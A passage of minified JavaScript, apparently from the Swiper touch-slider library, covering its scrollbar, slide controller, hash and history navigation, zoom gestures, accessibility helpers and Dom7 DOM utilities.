d,b=m.scrollbar,e=(m.translate||0,b.dragSize);d=(b.trackSize-b.dragSize)*m.progress,m.rtl&&m.isHorizontal()?(d=-d,d>0?(e=b.dragSize-d,d=0):-d+b.dragSize>b.trackSize&&(e=b.trackSize+d)):d<0?(e=b.dragSize+d,d=0):d+b.dragSize>b.trackSize&&(e=b.trackSize-d),m.isHorizontal()?(m.support.transforms3d?b.drag.transform("translate3d("+d+"px, 0, 0)"):b.drag.transform("translateX("+d+"px)"),b.drag[0].style.width=e+"px"):(m.support.transforms3d?b.drag.transform("translate3d(0px, "+d+"px, 0)"):b.drag.transform("translateY("+d+"px)"),b.drag[0].style.height=e+"px"),m.params.scrollbarHide&&(clearTimeout(b.timeout),b.track[0].style.opacity=1,b.timeout=setTimeout(function(){b.track[0].style.opacity=0,b.track.transition(400)},1e3))}},setTransition:function(a){m.params.scrollbar&&m.scrollbar.drag.transition(a)}},m.controller={LinearSpline:function(a,b){this.x=a,this.y=b,this.lastIndex=a.length-1;var c,d;this.x.length;this.interpolate=function(a){return a?(d=f(this.x,a),c=d-1,(a-this.x[c])*(this.y[d]-this.y[c])/(this.x[d]-this.x[c])+this.y[c]):0};var f=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)d[c=a+b>>1]<=e?b=c:a=c;return a}}()},getInterpolateFunction:function(a){m.controller.spline||(m.controller.spline=m.params.loop?new m.controller.LinearSpline(m.slidesGrid,a.slidesGrid):new m.controller.LinearSpline(m.snapGrid,a.snapGrid))},setTranslate:function(a,c){function g(b){a=b.rtl&&"horizontal"===b.params.direction?-m.translate:m.translate,"slide"===m.params.controlBy&&(m.controller.getInterpolateFunction(b),f=-m.controller.spline.interpolate(-a)),f&&"container"!==m.params.controlBy||(e=(b.maxTranslate()-b.minTranslate())/(m.maxTranslate()-m.minTranslate()),f=(a-m.minTranslate())*e+b.minTranslate()),m.params.controlInverse&&(f=b.maxTranslate()-f),b.updateProgress(f),b.setWrapperTranslate(f,!1,m),b.updateActiveIndex()}var e,f,d=m.params.control;if(m.isArray(d))for(var h=0;h<d.length;h++)d[h]!==c&&d[h]instanceof b&&g(d[h]);else d instanceof b&&c!==d&&g(d)},setTransition:function(a,c){function f(b){b.setWrapperTransition(a,m),0!==a&&(b.onTransitionStart(),b.wrapper.transitionEnd(function(){d&&(b.params.loop&&"slide"===m.params.controlBy&&b.fixLoop(),b.onTransitionEnd())}))}var e,d=m.params.control;if(m.isArray(d))for(e=0;e<d.length;e++)d[e]!==c&&d[e]instanceof b&&f(d[e]);else d instanceof b&&c!==d&&f(d)}},m.hashnav={onHashCange:function(a,b){var c=document.location.hash.replace("#",""),d=m.slides.eq(m.activeIndex).attr("data-hash");c!==d&&m.slideTo(m.wrapper.children("."+m.params.slideClass+'[data-hash="'+c+'"]').index())},attachEvents:function(b){var c=b?"off":"on";a(window)[c]("hashchange",m.hashnav.onHashCange)},setHash:function(){if(m.hashnav.initialized&&m.params.hashnav)if(m.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+m.slides.eq(m.activeIndex).attr("data-hash")||"");else{var a=m.slides.eq(m.activeIndex),b=a.attr("data-hash")||a.attr("data-history");document.location.hash=b||""}},init:function(){if(m.params.hashnav&&!m.params.history){m.hashnav.initialized=!0;var a=document.location.hash.replace("#","");if(a)for(var b=0,c=0,d=m.slides.length;c<d;c++){var e=m.slides.eq(c),f=e.attr("data-hash")||e.attr("data-history");if(f===a&&!e.hasClass(m.params.slideDuplicateClass)){var g=e.index();m.slideTo(g,b,m.params.runCallbacksOnInit,!0)}}m.params.hashnavWatchState&&m.hashnav.attachEvents()}},destroy:function(){m.params.hashnavWatchState&&m.hashnav.attachEvents(!0)}},m.history={init:function(){if(m.params.history){if(!window.history||!window.history.pushState)return m.params.history=!1,void(m.params.hashnav=!0);m.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,m.params.runCallbacksOnInit),m.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){m.history.paths=m.history.getPathValues(),m.history.scrollToSlide(m.params.speed,m.history.paths.value,!1)},getPathValues:function(){var a=window.location.pathname.slice(1).split("/"),b=a.length,c=a[b-2],d=a[b-1];return{key:c,value:d}},setHistory:function(a,b){if(m.history.initialized&&m.params.history){var c=m.slides.eq(b),d=this.slugify(c.attr("data-history"));window.location.pathname.includes(a)||(d=a+"/"+d),m.params.replaceState?window.history.replaceState(null,null,d):window.history.pushState(null,null,d)}},slugify:function(a){return a.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){if(b)for(var d=0,e=m.slides.length;d<e;d++){var f=m.slides.eq(d),g=this.slugify(f.attr("data-history"));if(g===b&&!f.hasClass(m.params.slideDuplicateClass)){var h=f.index();m.slideTo(h,a,c)}}else m.slideTo(0,a,c)}},m.disableKeyboardControl=function(){m.params.keyboardControl=!1,a(document).off("keydown",H)},m.enableKeyboardControl=function(){m.params.keyboardControl=!0,a(document).on("keydown",H)},m.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},m.params.mousewheelControl&&(m.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":I()?"wheel":"mousewheel"),m.disableMousewheelControl=function(){if(!m.mousewheel.event)return!1;var b=m.container;return"container"!==m.params.mousewheelEventsTarged&&(b=a(m.params.mousewheelEventsTarged)),b.off(m.mousewheel.event,J),!0},m.enableMousewheelControl=function(){if(!m.mousewheel.event)return!1;var b=m.container;return"container"!==m.params.mousewheelEventsTarged&&(b=a(m.params.mousewheelEventsTarged)),b.on(m.mousewheel.event,J),!0},m.parallax={setTranslate:function(){m.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){L(this,m.progress)}),m.slides.each(function(){var b=a(this);b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(b[0].progress,-1),1);L(this,a)})})},setTransition:function(b){"undefined"==typeof b&&(b=m.params.speed),m.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var c=a(this),d=parseInt(c.attr("data-swiper-parallax-duration"),10)||b;0===b&&(d=0),c.transition(d)})}},m.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:m.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY,f=Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2));return f},onGestureStart:function(b){var c=m.zoom;if(!m.support.gestures){if("touchstart"!==b.type||"touchstart"===b.type&&b.targetTouches.length<2)return;c.gesture.scaleStart=c.getDistanceBetweenTouches(b)}return c.gesture.slide&&c.gesture.slide.length||(c.gesture.slide=a(this),0===c.gesture.slide.length&&(c.gesture.slide=m.slides.eq(m.activeIndex)),c.gesture.image=c.gesture.slide.find("img, svg, canvas"),c.gesture.imageWrap=c.gesture.image.parent("."+m.params.zoomContainerClass),c.gesture.zoomMax=c.gesture.imageWrap.attr("data-swiper-zoom")||m.params.zoomMax,0!==c.gesture.imageWrap.length)?(c.gesture.image.transition(0),void(c.isScaling=!0)):void(c.gesture.image=void 0)},onGestureChange:function(a){var b=m.zoom;if(!m.support.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;b.gesture.scaleMove=b.getDistanceBetweenTouches(a)}b.gesture.image&&0!==b.gesture.image.length&&(m.support.gestures?b.scale=a.scale*b.currentScale:b.scale=b.gesture.scaleMove/b.gesture.scaleStart*b.currentScale,b.scale>b.gesture.zoomMax&&(b.scale=b.gesture.zoomMax-1+Math.pow(b.scale-b.gesture.zoomMax+1,.5)),b.scale<m.params.zoomMin&&(b.scale=m.params.zoomMin+1-Math.pow(m.params.zoomMin-b.scale+1,.5)),b.gesture.image.transform("translate3d(0,0,0) scale("+b.scale+")"))},onGestureEnd:function(a){var b=m.zoom;!m.support.gestures&&("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2)||b.gesture.image&&0!==b.gesture.image.length&&(b.scale=Math.max(Math.min(b.scale,b.gesture.zoomMax),m.params.zoomMin),b.gesture.image.transition(m.params.speed).transform("translate3d(0,0,0) scale("+b.scale+")"),b.currentScale=b.scale,b.isScaling=!1,1===b.scale&&(b.gesture.slide=void 0))},onTouchStart:function(a,b){var c=a.zoom;c.gesture.image&&0!==c.gesture.image.length&&(c.image.isTouched||("android"===a.device.os&&b.preventDefault(),c.image.isTouched=!0,c.image.touchesStart.x="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,c.image.touchesStart.y="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY))},onTouchMove:function(a){var b=m.zoom;if(b.gesture.image&&0!==b.gesture.image.length&&(m.allowClick=!1,b.image.isTouched&&b.gesture.slide)){b.image.isMoved||(b.image.width=b.gesture.image[0].offsetWidth,b.image.height=b.gesture.image[0].offsetHeight,b.image.startX=m.getTranslate(b.gesture.imageWrap[0],"x")||0,b.image.startY=m.getTranslate(b.gesture.imageWrap[0],"y")||0,b.gesture.slideWidth=b.gesture.slide[0].offsetWidth,b.gesture.slideHeight=b.gesture.slide[0].offsetHeight,b.gesture.imageWrap.transition(0),m.rtl&&(b.image.startX=-b.image.startX),m.rtl&&(b.image.startY=-b.image.startY));var c=b.image.width*b.scale,d=b.image.height*b.scale;if(!(c<b.gesture.slideWidth&&d<b.gesture.slideHeight)){if(b.image.minX=Math.min(b.gesture.slideWidth/2-c/2,0),b.image.maxX=-b.image.minX,b.image.minY=Math.min(b.gesture.slideHeight/2-d/2,0),b.image.maxY=-b.image.minY,b.image.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,b.image.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!b.image.isMoved&&!b.isScaling){if(m.isHorizontal()&&Math.floor(b.image.minX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x<b.image.touchesStart.x||Math.floor(b.image.maxX)===Math.floor(b.image.startX)&&b.image.touchesCurrent.x>b.image.touchesStart.x)return void(b.image.isTouched=!1);if(!m.isHorizontal()&&Math.floor(b.image.minY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y<b.image.touchesStart.y||Math.floor(b.image.maxY)===Math.floor(b.image.startY)&&b.image.touchesCurrent.y>b.image.touchesStart.y)return void(b.image.isTouched=!1)}a.preventDefault(),a.stopPropagation(),b.image.isMoved=!0,b.image.currentX=b.image.touchesCurrent.x-b.image.touchesStart.x+b.image.startX,b.image.currentY=b.image.touchesCurrent.y-b.image.touchesStart.y+b.image.startY,b.image.currentX<b.image.minX&&(b.image.currentX=b.image.minX+1-Math.pow(b.image.minX-b.image.currentX+1,.8)),b.image.currentX>b.image.maxX&&(b.image.currentX=b.image.maxX-1+Math.pow(b.image.currentX-b.image.maxX+1,.8)),b.image.currentY<b.image.minY&&(b.image.currentY=b.image.minY+1-Math.pow(b.image.minY-b.image.currentY+1,.8)),b.image.currentY>b.image.maxY&&(b.image.currentY=b.image.maxY-1+Math.pow(b.image.currentY-b.image.maxY+1,.8)),b.velocity.prevPositionX||(b.velocity.prevPositionX=b.image.touchesCurrent.x),b.velocity.prevPositionY||(b.velocity.prevPositionY=b.image.touchesCurrent.y),b.velocity.prevTime||(b.velocity.prevTime=Date.now()),b.velocity.x=(b.image.touchesCurrent.x-b.velocity.prevPositionX)/(Date.now()-b.velocity.prevTime)/2,b.velocity.y=(b.image.touchesCurrent.y-b.velocity.prevPositionY)/(Date.now()-b.velocity.prevTime)/2,Math.abs(b.image.touchesCurrent.x-b.velocity.prevPositionX)<2&&(b.velocity.x=0),Math.abs(b.image.touchesCurrent.y-b.velocity.prevPositionY)<2&&(b.velocity.y=0),b.velocity.prevPositionX=b.image.touchesCurrent.x,b.velocity.prevPositionY=b.image.touchesCurrent.y,b.velocity.prevTime=Date.now(),b.gesture.imageWrap.transform("translate3d("+b.image.currentX+"px, "+b.image.currentY+"px,0)")}}},onTouchEnd:function(a,b){var c=a.zoom;if(c.gesture.image&&0!==c.gesture.image.length){if(!c.image.isTouched||!c.image.isMoved)return c.image.isTouched=!1,void(c.image.isMoved=!1);c.image.isTouched=!1,c.image.isMoved=!1;var d=300,e=300,f=c.velocity.x*d,g=c.image.currentX+f,h=c.velocity.y*e,i=c.image.currentY+h;0!==c.velocity.x&&(d=Math.abs((g-c.image.currentX)/c.velocity.x)),0!==c.velocity.y&&(e=Math.abs((i-c.image.currentY)/c.velocity.y));var j=Math.max(d,e);c.image.currentX=g,c.image.currentY=i;var k=c.image.width*c.scale,l=c.image.height*c.scale;c.image.minX=Math.min(c.gesture.slideWidth/2-k/2,0),c.image.maxX=-c.image.minX,c.image.minY=Math.min(c.gesture.slideHeight/2-l/2,0),c.image.maxY=-c.image.minY,c.image.currentX=Math.max(Math.min(c.image.currentX,c.image.maxX),c.image.minX),c.image.currentY=Math.max(Math.min(c.image.currentY,c.image.maxY),c.image.minY),c.gesture.imageWrap.transition(j).transform("translate3d("+c.image.currentX+"px, "+c.image.currentY+"px,0)")}},onTransitionEnd:function(a){var b=a.zoom;b.gesture.slide&&a.previousIndex!==a.activeIndex&&(b.gesture.image.transform("translate3d(0,0,0) scale(1)"),b.gesture.imageWrap.transform("translate3d(0,0,0)"),b.gesture.slide=b.gesture.image=b.gesture.imageWrap=void 0,b.scale=b.currentScale=1)},toggleZoom:function(b,c){var d=b.zoom;if(d.gesture.slide||(d.gesture.slide=b.clickedSlide?a(b.clickedSlide):b.slides.eq(b.activeIndex),d.gesture.image=d.gesture.slide.find("img, svg, canvas"),d.gesture.imageWrap=d.gesture.image.parent("."+b.params.zoomContainerClass)),d.gesture.image&&0!==d.gesture.image.length){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v;"undefined"==typeof d.image.touchesStart.x&&c?(e="touchend"===c.type?c.changedTouches[0].pageX:c.pageX,f="touchend"===c.type?c.changedTouches[0].pageY:c.pageY):(e=d.image.touchesStart.x,f=d.image.touchesStart.y),d.scale&&1!==d.scale?(d.scale=d.currentScale=1,d.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),d.gesture.slide=void 0):(d.scale=d.currentScale=d.gesture.imageWrap.attr("data-swiper-zoom")||b.params.zoomMax,c?(u=d.gesture.slide[0].offsetWidth,v=d.gesture.slide[0].offsetHeight,g=d.gesture.slide.offset().left,h=d.gesture.slide.offset().top,i=g+u/2-e,j=h+v/2-f,m=d.gesture.image[0].offsetWidth,n=d.gesture.image[0].offsetHeight,o=m*d.scale,p=n*d.scale,q=Math.min(u/2-o/2,0),r=Math.min(v/2-p/2,0),s=-q,t=-r,k=i*d.scale,l=j*d.scale,k<q&&(k=q),k>s&&(k=s),l<r&&(l=r),l>t&&(l=t)):(k=0,l=0),d.gesture.imageWrap.transition(300).transform("translate3d("+k+"px, "+l+"px,0)"),d.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+d.scale+")"))}},attachEvents:function(b){var c=b?"off":"on";if(m.params.zoom){var e=(m.slides,!("touchstart"!==m.touchEvents.start||!m.support.passiveListener||!m.params.passiveListeners)&&{passive:!0,capture:!1});m.support.gestures?(m.slides[c]("gesturestart",m.zoom.onGestureStart,e),m.slides[c]("gesturechange",m.zoom.onGestureChange,e),m.slides[c]("gestureend",m.zoom.onGestureEnd,e)):"touchstart"===m.touchEvents.start&&(m.slides[c](m.touchEvents.start,m.zoom.onGestureStart,e),m.slides[c](m.touchEvents.move,m.zoom.onGestureChange,e),m.slides[c](m.touchEvents.end,m.zoom.onGestureEnd,e)),m[c]("touchStart",m.zoom.onTouchStart),m.slides.each(function(b,d){a(d).find("."+m.params.zoomContainerClass).length>0&&a(d)[c](m.touchEvents.move,m.zoom.onTouchMove)}),m[c]("touchEnd",m.zoom.onTouchEnd),m[c]("transitionEnd",m.zoom.onTransitionEnd),m.params.zoomToggle&&m.on("doubleTap",m.zoom.toggleZoom)}},init:function(){m.zoom.attachEvents()},destroy:function(){m.zoom.attachEvents(!0)}},m._plugins=[];for(var M in m.plugins){var N=m.plugins[M](m,m.params[M]);N&&m._plugins.push(N)}return m.callPlugins=function(a){for(var b=0;b<m._plugins.length;b++)a in m._plugins[b]&&m._plugins[b][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},m.emitterEventListeners={},m.emit=function(a){m.params[a]&&m.params[a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var b;if(m.emitterEventListeners[a])for(b=0;b<m.emitterEventListeners[a].length;b++)m.emitterEventListeners[a][b](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);m.callPlugins&&m.callPlugins(a,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},m.on=function(a,b){return a=O(a),m.emitterEventListeners[a]||(m.emitterEventListeners[a]=[]),m.emitterEventListeners[a].push(b),m},m.off=function(a,b){var c;if(a=O(a),"undefined"==typeof b)return m.emitterEventListeners[a]=[],m;if(m.emitterEventListeners[a]&&0!==m.emitterEventListeners[a].length){for(c=0;c<m.emitterEventListeners[a].length;c++)m.emitterEventListeners[a][c]===b&&m.emitterEventListeners[a].splice(c,1);return m}},m.once=function(a,b){a=O(a);var c=function(){b(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),m.off(a,c)};return m.on(a,c),m},m.a11y={makeFocusable:function(a){return a.attr("tabIndex","0"),a},addRole:function(a,b){return a.attr("role",b),a},addLabel:function(a,b){return a.attr("aria-label",b),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(b){13===b.keyCode&&(a(b.target).is(m.params.nextButton)?(m.onClickNext(b),m.isEnd?m.a11y.notify(m.params.lastSlideMessage):m.a11y.notify(m.params.nextSlideMessage)):a(b.target).is(m.params.prevButton)&&(m.onClickPrev(b),m.isBeginning?m.a11y.notify(m.params.firstSlideMessage):m.a11y.notify(m.params.prevSlideMessage)),a(b.target).is("."+m.params.bulletClass)&&a(b.target)[0].click())},liveRegion:a('<span class="'+m.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(a){var b=m.a11y.liveRegion;0!==b.length&&(b.html(""),b.html(a))},init:function(){m.params.nextButton&&m.nextButton&&m.nextButton.length>0&&(m.a11y.makeFocusable(m.nextButton),m.a11y.addRole(m.nextButton,"button"),m.a11y.addLabel(m.nextButton,m.params.nextSlideMessage)),m.params.prevButton&&m.prevButton&&m.prevButton.length>0&&(m.a11y.makeFocusable(m.prevButton),m.a11y.addRole(m.prevButton,"button"),m.a11y.addLabel(m.prevButton,m.params.prevSlideMessage)),a(m.container).append(m.a11y.liveRegion)},initPagination:function(){m.params.pagination&&m.params.paginationClickable&&m.bullets&&m.bullets.length&&m.bullets.each(function(){var b=a(this);m.a11y.makeFocusable(b),m.a11y.addRole(b,"button"),m.a11y.addLabel(b,m.params.paginationBulletMessage.replace(/{{index}}/,b.index()+1))})},destroy:function(){m.a11y.liveRegion&&m.a11y.liveRegion.length>0&&m.a11y.liveRegion.remove()}},m.init=function(){m.params.loop&&m.createLoop(),m.updateContainerSize(),m.updateSlidesSize(),m.updatePagination(),m.params.scrollbar&&m.scrollbar&&(m.scrollbar.set(),m.params.scrollbarDraggable&&m.scrollbar.enableDraggable()),"slide"!==m.params.effect&&m.effects[m.params.effect]&&(m.params.loop||m.updateProgress(),m.effects[m.params.effect].setTranslate()),m.params.loop?m.slideTo(m.params.initialSlide+m.loopedSlides,0,m.params.runCallbacksOnInit):(m.slideTo(m.params.initialSlide,0,m.params.runCallbacksOnInit),0===m.params.initialSlide&&(m.parallax&&m.params.parallax&&m.parallax.setTranslate(),m.lazy&&m.params.lazyLoading&&(m.lazy.load(),m.lazy.initialImageLoaded=!0))),m.attachEvents(),m.params.observer&&m.support.observer&&m.initObservers(),m.params.preloadImages&&!m.params.lazyLoading&&m.preloadImages(),m.params.zoom&&m.zoom&&m.zoom.init(),m.params.autoplay&&m.startAutoplay(),m.params.keyboardControl&&m.enableKeyboardControl&&m.enableKeyboardControl(),m.params.mousewheelControl&&m.enableMousewheelControl&&m.enableMousewheelControl(),m.params.hashnavReplaceState&&(m.params.replaceState=m.params.hashnavReplaceState),m.params.history&&m.history&&m.history.init(),m.params.hashnav&&m.hashnav&&m.hashnav.init(),m.params.a11y&&m.a11y&&m.a11y.init(),m.emit("onInit",m)},m.cleanupStyles=function(){m.container.removeClass(m.classNames.join(" ")).removeAttr("style"),m.wrapper.removeAttr("style"),m.slides&&m.slides.length&&m.slides.removeClass([m.params.slideVisibleClass,m.params.slideActiveClass,m.params.slideNextClass,m.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),m.paginationContainer&&m.paginationContainer.length&&m.paginationContainer.removeClass(m.params.paginationHiddenClass),m.bullets&&m.bullets.length&&m.bullets.removeClass(m.params.bulletActiveClass),m.params.prevButton&&a(m.params.prevButton).removeClass(m.params.buttonDisabledClass),m.params.nextButton&&a(m.params.nextButton).removeClass(m.params.buttonDisabledClass),m.params.scrollbar&&m.scrollbar&&(m.scrollbar.track&&m.scrollbar.track.length&&m.scrollbar.track.removeAttr("style"),m.scrollbar.drag&&m.scrollbar.drag.length&&m.scrollbar.drag.removeAttr("style"))},m.destroy=function(a,b){m.detachEvents(),m.stopAutoplay(),m.params.scrollbar&&m.scrollbar&&m.params.scrollbarDraggable&&m.scrollbar.disableDraggable(),m.params.loop&&m.destroyLoop(),b&&m.cleanupStyles(),m.disconnectObservers(),m.params.zoom&&m.zoom&&m.zoom.destroy(),m.params.keyboardControl&&m.disableKeyboardControl&&m.disableKeyboardControl(),m.params.mousewheelControl&&m.disableMousewheelControl&&m.disableMousewheelControl(),m.params.a11y&&m.a11y&&m.a11y.destroy(),m.params.history&&!m.params.replaceState&&window.removeEventListener("popstate",m.history.setHistoryPopState),m.params.hashnav&&m.hashnav&&m.hashnav.destroy(),m.emit("onDestroy"),a!==!1&&(m=null)},m.init(),m}};b.prototype={isSafari:function(){var a=window.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var a=document.createElement("div");return a.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===a.getElementsByTagName("i").length}()},device:function(){var a=window.navigator.userAgent,b=a.match(/(Android);?[\s\/]+([\d.]+)?/),c=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),e=!c&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:c||e||d,android:b}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var a=document.createElement("div").style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function(){for(var a=document.createElement("div").style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),c=0;c<b.length;c++)if(b[c]in a)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("testPassiveListener",null,b)}catch(a){}return a}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var c=(function(){var a=function(a){var b=this,c=0;for(c=0;c<a.length;c++)b[c]=a[c];return b.length=a.length,this},b=function(b,c){var d=[],e=0;if(b&&!c&&b instanceof a)return b;if(b)if("string"==typeof b){var f,g,h=b.trim();if(h.indexOf("<")>=0&&h.indexOf(">")>=0){var i="div";for(0===h.indexOf("<li")&&(i="ul"),0===h.indexOf("<tr")&&(i="tbody"),0!==h.indexOf("<td")&&0!==h.indexOf("<th")||(i="tr"),0===h.indexOf("<tbody")&&(i="table"),0===h.indexOf("<option")&&(i="select"),g=document.createElement(i),g.innerHTML=b,e=0;e<g.childNodes.length;e++)d.push(g.childNodes[e])}else for(f=c||"#"!==b[0]||b.match(/[ .<>:~]/)?(c||document).querySelectorAll(b):[document.getElementById(b.split("#")[1])],e=0;e<f.length;e++)f[e]&&d.push(f[e])}else if(b.nodeType||b===window||b===document)d.push(b);else if(b.length>0&&b[0].nodeType)for(e=0;e<b.length;e++)d.push(b[e]);return new a(d)};return a.prototype={addClass:function(a){if("undefined"==typeof a)return this;for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.add(b[c]);return this},removeClass:function(a){for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.remove(b[c]);return this},hasClass:function(a){return!!this[0]&&this[0].classList.contains(a)},toggleClass:function(a){for(var b=a.split(" "),c=0;c<b.length;c++)for(var d=0;d<this.length;d++)this[d].classList.toggle(b[c]);return this},attr:function(a,b){if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;for(var c=0;c<this.length;c++)if(2===arguments.length)this[c].setAttribute(a,b);else for(var d in a)this[c][d]=a[d],this[c].setAttribute(d,a[d]);return this},removeAttr:function(a){for(var b=0;b<this.length;b++)this[b].removeAttribute(a);return this},data:function(a,b){if("undefined"!=typeof b){for(var d=0;d<this.length;d++){var e=this[d];e.dom7ElementDataStorage||(e.dom7ElementDataStorage={}),e.dom7ElementDataStorage[a]=b}return this}if(this[0]){var c=this[0].getAttribute("data-"+a);return c?c:this[0].dom7ElementDataStorage&&a in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[a]:void 0}},transform:function(a){for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=a}return this},transition:function(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b++){var c=this[b].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=a}return this},on:function(a,c,d,e){function f(a){var e=a.target;if(b(e).is(c))d.call(e,a);else for(var f=b(e).parents(),g=0;g<f.length;g++)b(f[g]).is(c)&&d.call(f[g],a)}var h,i,g=a.split(" ");for(h=0;h<this.length;h++)if("function"==typeof c||c===!1)for("function"==typeof c&&(d=arguments[1],e=arguments[2]||!1),i=0;i<g.length;i++)this[h].addEventListener(g[i],d,e);else for(i=0;i<g.length;i++)this[h].dom7LiveListeners||(this[h].dom7LiveListeners=[]),this[h].dom7LiveListeners.push({listener:d,liveListener:f}),this[h].addEventListener(g[i],f,e);return this},off:function(a,b,c,d){for(var e=a.split(" "),f=0;f<e.length;f++)for(var g=0;g<this.length;g++)if("function"==typeof b||b===!1)"function"==typeof b&&(c=arguments[1],d=arguments[2]||!1),this[g].removeEventListener(e[f],c,d);else if(this[g].dom7LiveListeners)for(var h=0;h<this[g].dom7LiveListeners.length;h++)this[g].dom7LiveListeners[h].listener===c&&this[g].removeEventListener(e[f],this[g].dom7LiveListeners[h].liveListener,d);return this},once:function(a,b,c,d){function f(g){c(g),e.off(a,b,f,d)}var e=this;"function"==typeof b&&(b=!1,c=arguments[1],d=arguments[2]),e.on(a,b,f,d)},trigger:function(a,b){for(var c=0;c<this.length;c++){var d;try{d=new window.CustomEvent(a,{detail:b,bubbles:!0,cancelable:!0})}catch(c){d=document.createEvent("Event"),d.initEvent(a,!0,!0),d.detail=b}this[c].dispatchEvent(d)}return this},transitionEnd:function(a){function f(d){if(d.target===this)for(a.call(this,d),c=0;c<b.length;c++)e.off(b[c],f)}var c,b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(a)for(c=0;c<b.length;c++)e.on(b[c],f);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(a){return this.length>0?a?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(a){return this.length>0?a?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var 